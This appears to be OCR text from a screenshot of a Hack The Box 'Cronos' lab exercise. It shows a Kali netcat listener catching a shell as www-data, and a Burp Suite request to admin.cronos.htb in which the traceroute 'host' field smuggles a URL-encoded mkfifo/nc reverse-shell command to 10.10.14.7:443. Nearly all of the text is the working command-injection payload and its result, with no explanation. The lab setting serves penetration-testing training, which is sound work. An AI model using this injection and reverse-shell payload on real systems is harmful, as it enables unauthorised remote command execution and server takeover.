 kali@kali: ~/Desktop/HackTheBox/cronos 104x52
┌──(kali㉿kali)-[~/Desktop/HackTheBox/cronos]
└─$ nc -vlp 443
listening on [any] 443 ...
connect to [10.10.14.7] from cronos.htb [10.10.10.13] 50266
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
Dashboard Target Proxy Intruder Repeater Sequencer
Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 144
9 Origin: http://admin.cronos.htb
10 Connection: close
11 Referer: http://admin.cronos.htb/welcome.php
12 Cookie: PHPSESSID=srjljehn63shq7kvklsgpfgn27
13 Upgrade-Insecure-Requests: 1
14
15 command=traceroute&host=
8.8.8.8%3Brm+%2Ftmp%2Ff%3Bmkfifo+%2Ftmp%2Ff%3Bcat+%2Ftmp%2Ff
%7C%2Fbin%2Fsh+-i+2%3E%261%7Cnc+10.10.14.7+443+%3E%2Ftmp%2Ff